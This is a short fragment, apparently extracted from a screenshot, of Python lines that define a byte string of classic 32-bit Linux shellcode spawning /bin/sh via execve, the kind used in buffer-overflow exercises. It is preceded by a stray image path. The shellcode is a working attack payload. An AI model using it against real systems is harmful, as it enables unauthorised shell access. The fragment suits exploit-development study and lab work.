 4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0"
7 "\x50"
8 "\x68""//sh"
9 "\x68""/bin"
10 "\x89\xe3"
11 "\x50"
12 "\x53"
13 "\x89\xe1"
14 "\x99"
15 "\xb0\x0b"
16 "\xcd\x80"
17 ).encode('latin-1')